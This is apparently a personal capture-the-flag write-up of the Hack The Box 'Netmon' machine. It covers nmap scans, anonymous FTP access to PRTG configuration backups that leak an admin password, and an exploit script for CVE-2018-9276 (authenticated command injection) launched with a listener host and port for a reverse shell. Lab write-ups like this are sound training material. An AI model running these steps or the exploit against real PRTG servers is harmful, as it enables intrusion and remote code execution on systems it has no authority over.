- Published on
HTB Netmon
- Authors

- Name
- collinhacks
- @collinhacks
Netmon
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-12 21:33 EDT
Nmap scan report for 10.10.10.152
Host is up (0.024s latency).
Not shown: 65522 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 32.51 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 21,80,135,139,445,5985,47001,49664,49665,49666,49667,49668,49669 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-12 21:37 EDT
Nmap scan report for 10.10.10.152
Host is up (0.061s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
| http-headers:
| Connection: close
| Content-Type: text/html; charset=UTF-8
| Content-Length: 33654
| Date: Sun, 13 Aug 2023 01:38:09 GMT
| Expires: 0
| Cache-Control: no-cache
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| X-Frame-Options: DENY
| Server: PRTG/18.1.37.13946
|
|_ (Request type: GET)
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Sun, 13 Aug 2023 01:38:09 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Sun, 13 Aug 2023 01:38:09 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-08-13T01:38:09
|_ start_date: 2023-08-13T01:02:49
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.42 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
Port Enumeration
**Port 21
- anonymous ftp allowed
wget -m ftp://anonymous:anonymous@10.10.10.152- nvm too much shit bein downloaded fugg all that just connect anonymously
Exploitation
**********Port 21
Foothold
ftp <ip>anonymous
dir- its a windows system
cd Userscd Publicget user.txt
cd /cd ProgramData(hidden Windows Directory)cd Paesslercd PRTG\ Network\ Monitorget PRTG* i had to type out each theres like 3 of them
Investigating them,
PRTG Configuration.old.bakhas this
Found out this username from
searchsploit PRTGInto →
searchsploit -m 46527

- So I think this is the password for
prtgadminthen we can use thissearchsploitauthenticated RCE scriptPrTg@dmin2018didn’t work and I got stuck and the writeup says it isPrTg@dmin20192019 not 2018 because apparently the box was made in 2019 and it is a backup file, smart to think of that, I couldn’t figure it out
prtgadmin:PrTg@dmin2019
Searchsploit PRTG 46
./46527.sh

We have to give it our cookie, so with the browser extension this is np

CVE-2018-9276 Authenticated Command Injection
https://github.com/A1vinSmith/CVE-2018-9276
git clone https://github.com/A1vinSmith/CVE-2018-9276.gitcd CVE-2018-9276./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.16.4 --lport 9001 --user prtgadmin --password PrTg@dmin2019
Root
Useful resource links
Lessons Learned
- CVE-2018-9276 Authenticated Command Injection
- FTP can lead to leaking something if we have anon access